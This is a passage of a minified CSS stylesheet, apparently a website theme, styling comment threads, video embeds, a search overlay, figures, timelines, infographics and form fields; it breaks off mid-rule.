.comments__form-exit{display:block;position:absolute;top:.75rem;right:.75rem;color:rgba(var(--color-black-rgb),.375);transition:color .25s}.comments .comments__form .comments__form-exit:hover{color:rgba(var(--color-black-rgb),.5)}@media screen and (max-width:479px){.comments .comments__form .comments__form-exit{right:.5rem}}.comments .comments__item{display:block;position:relative;margin:2.25rem 0;font-size:.875rem}.comments .comments__item .comments__item-form{margin:1rem 0 1rem 3.5rem}.comments .comments__item .comments__item-form .comments__form-text{padding-right:.75rem}@media screen and (max-width:479px){.comments .comments__item .comments__item-form .comments__form-text{padding-right:.5rem}}@media screen and (max-width:1023px){.comments .comments__item .comments__item-form{margin-left:0}}.comments .comments__item .comments__item-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;margin-left:3.5rem}@media screen and (max-width:1023px){.comments .comments__item .comments__item-header{margin-left:2.75rem}}.comments .comments__item .comments__item-name{display:block;cursor:default;overflow:hidden;font-weight:500;white-space:nowrap;text-overflow:ellipsis}.comments .comments__item .comments__item-replied{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.75rem;overflow:hidden;font-size:.75rem;white-space:nowrap;text-overflow:ellipsis;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-replied span{margin-right:.25rem}.comments .comments__item .comments__item-replied:hover{color:var(--color-primary)}.comments .comments__item .comments__item-time{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-top:.25rem;margin-left:3.5rem;font-size:.75rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-time:hover{color:var(--color-primary)}@media screen and (max-width:1023px){.comments .comments__item .comments__item-time{margin-left:2.75rem}}@media screen and (max-width:479px){.comments .comments__item .comments__item-time{font-size:.6875rem}}.comments .comments__item .comments__item-avatar{display:block;position:absolute;top:0;left:0;width:2.5rem;height:2.5rem}.comments .comments__item .comments__item-avatar img{display:block;width:100%;height:100%;object-fit:cover;border-radius:50%;box-shadow:0 0 1px var(--color-black)}.comments .comments__item .comments__item-avatar img[loading]{visibility:hidden}@media screen and (max-width:1023px){.comments .comments__item .comments__item-avatar{top:.25rem;width:2rem;height:2rem}}.comments .comments__item .comments__item-warning{display:block;font-weight:500;color:rgba(var(--color-text-rgb),.5)}.comments .comments__item .comments__item-content{display:block;margin-top:.5rem;margin-left:3.5rem;word-break:break-word}.comments .comments__item .comments__item-content p{margin-bottom:.5rem}.comments .comments__item .comments__item-content p:last-child{margin-bottom:0}.comments .comments__item .comments__item-content a{color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.comments .comments__item .comments__item-content a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.comments .comments__item .comments__item-content{margin-left:0}}.comments .comments__item .comments__item-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:.75rem;margin-left:3.5rem}.comments .comments__item .comments__item-footer>*{margin:.25rem .5rem}@media screen and (max-width:479px){.comments .comments__item .comments__item-footer>*{margin:.25rem .375rem}}.comments .comments__item .comments__item-footer>:last-child{margin-right:0}.comments .comments__item .comments__item-footer>:first-child{margin-left:0}@media screen and (max-width:1023px){.comments .comments__item .comments__item-footer{margin-top:.5rem;margin-left:0}}.comments .comments__item .comments__item-vote{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.875rem;color:rgba(var(--color-text-rgb),.75)}.comments .comments__item .comments__item-vote button{padding:0 .25rem;font-size:1rem;color:rgba(var(--color-text-rgb),.75)}.comments .comments__item .comments__item-vote button:hover{color:var(--color-primary)}.comments .comments__item .comments__item-vote button:last-child{-webkit-transform:translateY(2px) rotate(180deg);-ms-transform:translateY(2px) rotate(180deg);transform:translateY(2px) rotate(180deg)}.comments .comments__item .comments__item-vote span{min-width:1.25rem;text-align:center;line-height:1}.comments .comments__item .comments__item-vote.comments__item-vote--plus{color:green}.comments .comments__item .comments__item-vote.comments__item-vote--minus{color:red}.comments .comments__item .comments__item-vote.comments__item-vote--voted .icon--vote{pointer-events:none}@media screen and (max-width:479px){.comments .comments__item .comments__item-vote{-webkit-order:2;-ms-flex-order:2;order:2;font-size:.8125rem;margin:-2px 0 0 auto}}.comments .comments__item .comments__item-button{display:block;font-size:.8125rem;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.comments .comments__item .comments__item-button[disabled]{position:relative;opacity:.5}.comments .comments__item .comments__item-button:hover{color:var(--color-primary)}@media screen and (max-width:479px){.comments .comments__item .comments__item-button{font-size:.75rem}}.comments .comments__item .comments__item-children{-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-left:3.5rem}.comments .comments__item .comments__item-children.comments__item-children--deepest{margin-left:0}@media screen and (max-width:1023px){.comments .comments__item .comments__item-children{margin-left:2.5rem}}@media screen and (max-width:767px){.comments .comments__item .comments__item-children{margin-left:1.5rem}}@media screen and (max-width:479px){.comments .comments__item .comments__item-children{margin-left:1.25rem}}@media screen and (max-width:359px){.comments .comments__item .comments__item-children{margin-left:.75rem}}@media screen and (max-width:1023px){.comments .comments__item{margin:2rem 0}}@media screen and (max-width:359px){.comments .comments__item{margin:1.5rem 0}}.comments .comments__expand{display:none;position:absolute;bottom:0;left:0;z-index:4;width:100%;padding:0}.comments .comments__expand::before{content:"";display:block;width:100%;height:4rem;background:linear-gradient(to top,#fff,rgba(255,255,255,0))}.comments .comments__expand::after{content:"";display:block;width:100%;height:2rem;background:#fff}.comments .comments__expand .comments__expand-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:.75rem 1rem;font-size:.875rem;color:rgba(var(--color-black-rgb),.75);color:var(--color-primary);background:var(--color-sheet);border:solid 1px rgba(var(--color-black-rgb),.5);border:solid 1px var(--color-primary);border-radius:3px}.comments .comments__expand .comments__expand-button:hover{color:var(--color-white);background:var(--color-primary)}@media screen and (max-width:767px){.comments .comments__expand{padding:0 1rem}}.comments .comments__error{display:block;cursor:default;margin:-1.125rem 0 0;padding:0 .125rem;font-size:.8125rem;color:var(--color-alert)}.comments.comments--folded{max-height:64rem}.comments.comments--folded .comments__expand{display:block}.comments.comments--expand{display:block;-webkit-animation:fade-in .5s linear forwards;animation:fade-in .5s linear forwards}.embed{display:block;position:relative;width:100%;padding-top:56.25%;background-color:var(--color-black);border:none}.embed>*{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;-webkit-transform-style:preserve-3d}.embed .embed__dummy{background-repeat:no-repeat;background-position:center;background-size:cover;border-bottom:none}.embed .embed__dummy:after,.embed .embed__dummy:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.embed .embed__dummy:before{background-color:rgba(0,0,0,.5)}.embed .embed__loader{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:50%;left:50%;width:4rem;height:auto;margin-left:-2rem}.embed .embed__loader .embed__loader-bounce,.embed .embed__loader:after,.embed .embed__loader:before{width:8px;height:8px;background-color:var(--color-white);border-radius:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:loader 1s infinite;animation:loader 1s infinite;-webkit-animation-delay:125ms;animation-delay:125ms}.embed .embed__loader:after{content:"";-webkit-animation-delay:.25s;animation-delay:.25s}.embed .embed__loader:before{content:"";-webkit-animation-delay:0s;animation-delay:0s}.embed.embed--youtube .embed__dummy:after{background-image:url(images/youtube-button.svg);background-size:4.25rem 3rem;background-repeat:no-repeat;background-position:center;opacity:.85;transition:opacity .25s}.embed.embed--youtube .embed__dummy:hover:after{opacity:1}.embed.embed--vimeo .embed__dummy:after{background-image:url(images/vimeo-button.svg);background-size:4.25rem 3rem;background-repeat:no-repeat;background-position:center;opacity:.85;transition:opacity .25s}.embed.embed--vimeo .embed__dummy:hover:after{opacity:1}.explorer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;position:fixed;top:0;left:0;z-index:30;width:100%;height:100%;padding-bottom:10%;background-color:rgba(var(--color-black-rgb),.95)}.explorer .explorer__form{display:block;position:relative;width:var(--width-content);max-width:calc(100% - 2rem);margin:auto}.explorer .explorer__form .explorer__form-input{display:block;width:100%;padding:.5rem 0;color:var(--color-white);font-size:2rem}@media screen and (max-width:767px){.explorer .explorer__form .explorer__form-input{font-size:1.25rem}}@media screen and (max-width:359px){.explorer .explorer__form .explorer__form-input{font-size:1rem}}.explorer .explorer__form .explorer__form-submit{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;right:0;height:100%;padding:.5rem .5rem 0;color:var(--color-white);font-size:1.5rem;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.explorer .explorer__form .explorer__form-submit:hover{-webkit-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}@media screen and (max-width:767px){.explorer .explorer__form .explorer__form-submit{padding:.25rem .25rem 0;font-size:1.25rem}}@media screen and (max-width:359px){.explorer .explorer__form .explorer__form-submit{font-size:1rem}}.explorer .explorer__form::before{content:"";position:absolute;right:50%;bottom:0;border-bottom:solid 2px rgba(var(--color-white-rgb),.75);-webkit-animation:field-lines .5s .25s forwards;animation:field-lines .5s .25s forwards}.explorer .explorer__form::after{content:"";position:absolute;left:50%;bottom:0;border-bottom:solid 2px rgba(var(--color-white-rgb),.75);-webkit-animation:field-lines .5s .25s forwards;animation:field-lines .5s .25s forwards}.explorer .explorer__header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;width:100%;height:3.75rem;max-width:var(--width-site);margin:0 auto;padding-left:1rem;padding-right:1rem}@media screen and (max-width:1023px){.explorer .explorer__header{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:3.25rem}}.explorer .explorer__header-close{display:block;position:relative;cursor:pointer;width:1.25rem;height:1.25rem}.explorer .explorer__header-close:after,.explorer .explorer__header-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .625rem);height:2px;width:1.25rem;background-color:#444}.explorer .explorer__header-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.explorer .explorer__header-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.explorer .explorer__header-close::after,.explorer .explorer__header-close::before{background-color:color-mix(in srgb,var(--color-white) 95%,#000)}.explorer .explorer__header-close:hover{-webkit-filter:brightness(80%);filter:brightness(80%)}.figure{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;z-index:2;width:auto;max-width:100%}.figure>*{max-width:100%}.figure .figure__caption{display:block;width:100%;max-width:100%;padding-top:.5rem;color:var(--color-primary);font-family:var(--font-regular);background:#fff;font-size:.875rem;font-style:italic;font-weight:400;line-height:1.05rem;text-align:right}@media screen and (max-width:767px){.figure .figure__caption{font-size:.75rem;line-height:.9rem}}.figure.figure--embed .instagram-media{min-width:auto!important;opacity:0}.figure.figure--embed .instagram-media.instagram-media-rendered{opacity:1}.figure.figure--embed .twitter-tweet{min-width:auto!important;opacity:0}.figure.figure--embed .twitter-tweet.twitter-tweet-rendered{opacity:1}.figure.figure--embed audio{width:100%}.figure.figure--embed video{width:100%;height:auto}.figure.figure--script{width:var(--width-content)}.figure.figure--quote{margin-top:0;margin-bottom:1.37rem;padding-inline:1.37rem;width:100%}@media screen and (max-width:767px){.figure.figure--quote{padding-inline:0}}.figure.figure--quote blockquote{width:100%;border-left:2px solid var(--color-secondary);padding:.3rem 0 .3rem 2rem;color:var(--color-primary);font-family:var(--font-regular);font-size:1.125rem;font-weight:400;line-height:1.4625rem;letter-spacing:.01125rem}@media screen and (max-width:767px){.figure.figure--quote blockquote{padding-left:1rem}}.figure.figure--remark{margin-top:0;margin-bottom:1.37rem;padding:0}.figure.figure--remark blockquote{width:100%;color:#000;font-family:var(--font-regular);font-size:1.25rem;font-weight:400;line-height:1.625rem;border:solid 2px var(--color-primary);border-radius:8px}@media screen and (max-width:767px){.figure.figure--remark blockquote{font-size:1.125rem;line-height:1.4625rem}}.figure.figure--remark ol,.figure.figure--remark ul{padding-left:1rem}.figure.figure--toc{width:100%;margin-top:0;margin-bottom:1rem;padding:0}.figure.figure--toc blockquote{width:100%;background-color:var(--color-mark);padding:1rem}.figure.figure--toc ol,.figure.figure--toc ul{padding-left:2rem;list-style-position:outside}@media screen and (max-width:767px){.figure.figure--toc ol,.figure.figure--toc ul{padding-left:1.5rem}}.figure.figure--toc li{margin-top:1rem;font-size:1rem;font-weight:500;line-height:1.5}@media screen and (max-width:767px){.figure.figure--toc li{margin-top:.75rem}}.figure.figure--toc h2+ol,.figure.figure--toc h2+ul{margin-top:1.5rem;padding-left:2.5rem}.figure.figure--toc h2+ol>li,.figure.figure--toc h2+ul>li{font-size:1.25rem}@media screen and (max-width:767px){.figure.figure--toc h2+ol>li,.figure.figure--toc h2+ul>li{font-size:1rem}}@media screen and (max-width:767px){.figure.figure--toc h2+ol,.figure.figure--toc h2+ul{margin-top:1rem;padding-left:1.5rem}}.figure.figure--full .alignleft{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.figure.figure--full .alignright{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.figure.figure--full .aligncenter{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.figure.figure--inner{max-width:100%}.figure.figure--inner img{width:100%}.figure.figure--highres{width:var(--width-content)}.figure.figure--highres img{width:100%;max-height:none}.figure.figure--outer{width:calc(100% + 2rem);max-width:none;margin-left:-1rem;margin-right:-1rem}@media screen and (max-width:767px){.figure.figure--outer{margin-inline:-1.25rem;width:calc(100% + 2.5rem)}}.figure.figure--outer img{width:100%;max-height:none}.figure.figure--outer .figure__caption{padding-inline:1rem}@media screen and (max-width:767px){.figure.figure--outer .figure__caption{padding-inline:1.25rem}}.figure.figure--full,.figure.figure--inner,.figure.figure--outer,.figure.figure--short,.figure.figure--thumbnail{background-color:var(--color-primary);background-image:url(images/template/noise.webp)}.figure.figure--full img,.figure.figure--inner img,.figure.figure--outer img,.figure.figure--short img,.figure.figure--thumbnail img{max-height:65vh;width:auto}@media screen and (max-width:767px){.figure.figure--full,.figure.figure--inner,.figure.figure--outer,.figure.figure--short,.figure.figure--thumbnail{margin-inline:-1.25rem;width:calc(100% + 2.5rem);max-width:calc(100% + 2.5rem)}.figure.figure--full .figure__caption,.figure.figure--inner .figure__caption,.figure.figure--outer .figure__caption,.figure.figure--short .figure__caption,.figure.figure--thumbnail .figure__caption{padding-inline:1.25rem}}.figure.figure--club{display:block;position:relative;max-width:100%;text-align:center}.figure.figure--club .button{margin:0;color:var(--color-white);background-color:var(--color-club)}.figure.figure--club .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}.figure.figure--card{width:calc(100% + 2rem);max-width:none;margin:0 -1rem;padding:2rem 1rem;background-color:color-mix(in srgb,var(--color-mark) 90%,#fff)}.figure.figure--card:first-child{margin-top:-3rem}.figure.figure--card:last-child{margin-bottom:-3rem}@media screen and (max-width:767px){.figure.figure--card{margin:-1.5rem -1rem;padding:.5rem 1rem}.figure.figure--card:first-child{margin-top:-1.5rem}.figure.figure--card:last-child{margin-bottom:-1.5rem}}.figure.figure--similar{display:block;cursor:default;overflow:hidden;background:var(--color-white);box-shadow:0 1px 20px 0 rgba(0,0,0,.08);border-radius:1rem;position:relative;z-index:2;padding-left:.5rem}.figure.figure--similar::before{content:"";position:absolute;left:0;top:0;bottom:0;width:.5rem;background-color:var(--color-primary);z-index:-1}.figure.figure--similar h1{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h1{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h2{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h2{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h3{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h3{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h4{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar p{display:block;position:relative;padding:.5rem 1.375rem}.figure.figure--similar p:last-child{padding-bottom:1.375rem}@media screen and (max-width:767px){.figure.figure--similar p{padding:.25rem 1rem}.figure.figure--similar p:last-child{padding-bottom:1rem}}.figure.figure--similar p a{font-size:1.2rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;color:var(--color-black);font-family:var(--font-regular);border-bottom:0;text-decoration:none;transition:color .25s,-webkit-filter .25s;transition:filter .25s,color .25s;transition:filter .25s,color .25s,-webkit-filter .25s}.figure.figure--similar p a:hover{color:var(--color-secondary)}.figure.figure--similar p a:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:767px){.figure.figure--similar p a{font-size:1rem;line-height:1.2rem}}.figure.figure--similar p em{font-weight:400}.figure.figure--similar p:last-child{border-bottom:none}.figure.figure--stretch{width:100%}.figure.figure--flipper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;cursor:pointer;transition:.5s -webkit-transform;transition:.5s transform;transition:.5s transform,.5s -webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.figure.figure--flipper+.figure--flipper{margin-top:-1rem}@media screen and (max-width:767px){.figure.figure--flipper+.figure--flipper{margin-top:0}}.figure.figure--flipper aside{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:4;min-width:100%;padding:1.5rem 3rem;overflow:hidden;font-size:1rem;font-style:normal;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#91c6ff;background-image:url(images/template/noise.webp)}@media screen and (max-width:767px){.figure.figure--flipper aside{padding:1rem;font-size:1rem}}.figure.figure--flipper aside>*{margin-bottom:1rem}.figure.figure--flipper aside>:first-child{margin-top:0}.figure.figure--flipper aside>:last-child{margin-bottom:0}.figure.figure--flipper aside:last-child{-webkit-transform:rotateX(180deg) translateX(-100%);transform:rotateX(180deg) translateX(-100%);padding:2rem;position:relative;z-index:2}.figure.figure--flipper aside:last-child::before{content:"";background-color:var(--color-white);position:absolute;inset:.6rem;z-index:-1;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.figure.figure--flipper h1{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h1 strong{font-weight:inherit}.figure.figure--flipper h2{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h2 strong{font-weight:inherit}.figure.figure--flipper h3{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h3 strong{font-weight:inherit}.figure.figure--flipper h4{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h4 strong{font-weight:inherit}.figure.figure--flipper h2{font-size:4rem}@media screen and (max-width:767px){.figure.figure--flipper h2{font-size:3.5rem}}@media screen and (max-width:479px){.figure.figure--flipper h2{font-size:3rem}}.figure.figure--flipper h3{font-size:2rem;line-height:2.6rem}@media screen and (max-width:767px){.figure.figure--flipper h3{font-size:1.5rem;line-height:2rem}}.figure.figure--flipper h5{width:100%;text-align:center;font-size:1rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:767px){.figure.figure--flipper h5{font-size:.875rem}}@media screen and (max-width:479px){.figure.figure--flipper h5{font-size:.8125rem}}.figure.figure--flipper.figure--rotate{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.figure.figure--source{display:block;position:relative;width:var(--width-content);max-width:100%}.figure.figure--source .button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:100%;margin:0;height:3.25rem;padding:0 1.5rem;text-align:left;text-transform:uppercase;font-size:1rem;font-weight:500;border:solid 1px var(--color-white);border-radius:.5rem}.figure.figure--source .button:before{content:attr(data-before);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;margin-right:1.5rem;padding-right:1.5rem;font-size:.75rem;border-right:solid 2px var(--color-white)}@media screen and (max-width:767px){.figure.figure--source .button:before{height:auto;margin:0 0 .25rem;border-right:0}}@media screen and (max-width:479px){.figure.figure--source .button:before{font-size:.625rem}}@media screen and (max-width:767px){.figure.figure--source .button{display:block;height:auto;padding:.75rem 1rem;line-height:1.375}}@media screen and (max-width:479px){.figure.figure--source .button{font-size:.875rem}}.figure.figure--promo{display:block;position:relative;width:var(--width-content);max-width:100%}.figure.figure--promo .button{margin:0;color:var(--color-white);background-color:var(--color-primary)}.figure.figure--promo .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}.figure.figure--frame{display:block;position:relative}.figure.figure--frame .button{display:inline-block;width:auto;color:var(--color-white);background-color:var(--color-primary);border-radius:4px}.figure.figure--frame .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}@media screen and (max-width:767px){.figure.figure--frame .button{margin-bottom:1rem}}.figure.figure--frame iframe{display:block;position:relative;width:100%;margin:0;overflow:hidden}.figure.figure--timeline{margin:2rem auto;display:block}.figure.figure--infograf{margin:2rem auto;display:block}.figure--section{position:relative;padding:1.38rem 0;z-index:2;display:block}.figure--section::after{content:"";position:absolute;z-index:-1;background-color:#91c6ff;background-image:url(images/template/noise.webp);top:0;bottom:0;right:-1rem;left:-50vw}@media screen and (max-width:767px){.figure--section::after{right:-1.25rem}}.figure--section h1,.figure--section h2,.figure--section h3,.figure--section h4,.figure--section h5,.figure--section h6{margin:0 0 1.37rem 0!important}.figure--section h1:last-child,.figure--section h2:last-child,.figure--section h3:last-child,.figure--section h4:last-child,.figure--section h5:last-child,.figure--section h6:last-child{margin:0!important}.figure--section__content{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.37rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:767px){.figure--section__content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.figure--section__left{-webkit-flex:1;-ms-flex:1;flex:1}.figure--section__left>*{margin:0 0 1rem 0!important}.figure--section__right{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media screen and (max-width:767px){.figure--section__right{-webkit-flex:1;-ms-flex:1;flex:1;max-width:calc(100% + 2.5rem);margin-inline:-1.25rem}}.figure--section figure{background:0 0!important;margin:0!important;max-width:100%!important;width:auto!important}.figure--section figure:not(:last-child){margin-bottom:1rem!important}.figure--section figure .figure__caption{text-align:left;background:0 0}@media screen and (max-width:767px){.figure--section figure .figure__caption{padding-inline:1.25rem}}.timeline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:767px){.timeline{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.timeline__item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.6rem;-webkit-flex:1;-ms-flex:1;flex:1}@media screen and (max-width:767px){.timeline__item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:.75rem}}.timeline__date{-webkit-flex:none;-ms-flex:none;flex:none;color:var(--color-black);text-align:center;font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}@media screen and (max-width:767px){.timeline__date{width:3.8rem;font-size:.9rem;line-height:1;text-align:right}}.timeline__mark{position:relative;width:100%;height:1.45rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex:none;-ms-flex:none;flex:none;border-bottom:.125rem solid var(--color-primary);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:767px){.timeline__mark{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.2rem;height:auto;border-bottom:0;border-right:.125rem solid var(--color-primary)}}.timeline__mark::before{content:"";-webkit-flex:none;-ms-flex:none;flex:none;display:block;width:.375rem;height:.375rem;background:var(--color-primary);border-radius:50%;margin:0 auto;position:relative}.timeline__mark::after{content:"";display:block;width:.125rem;-webkit-flex:1;-ms-flex:1;flex:1;background:var(--color-primary)}@media screen and (max-width:767px){.timeline__mark::after{height:.125rem;width:auto}}.timeline__text{color:var(--color-black);text-align:center;font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem;padding-inline:1.5rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}@media screen and (max-width:767px){.timeline__text{padding-block:1rem;padding-inline:0;text-align:left}}.infograf{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;gap:2rem}@media screen and (max-width:767px){.infograf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.25rem}}.infograf__item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.6rem;-webkit-flex:1;-ms-flex:1;flex:1}.infograf__image{overflow:hidden;background:#ddd;border-radius:50%;max-width:10rem;margin-inline:auto}.infograf__image img{object-fit:cover;aspect-ratio:1/1}.infograf__text{color:var(--color-black);text-align:center;font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.form{display:block;position:relative;width:100%;margin-top:2.5rem;background-color:color-mix(in srgb,var(--color-white) 93%,#000)}.entry-content .form{width:calc(var(--width-content) + 4rem);max-width:100%;margin:2.5rem auto 0;padding:1.5rem 0}.entry-content .form>*{max-width:100%;width:var(--width-content);margin:.75rem auto 0}.entry-content .form>:first-child{margin-top:0}@media screen and (max-width:767px){.entry-content .form{margin-top:1.5rem;padding:1rem}}.form .form__heading{display:block;position:relative;margin-top:0;margin-bottom:1.25rem;font-weight:500}.form .form__field{display:block;position:relative}.form .form__field .form__field-input{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;padding:.625rem .75rem;font-size:1rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.form .form__field .form__field-input::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input::placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}@media screen and (max-width:767px){.form .form__field .form__field-input{font-size:.9375rem}}.form .form__field 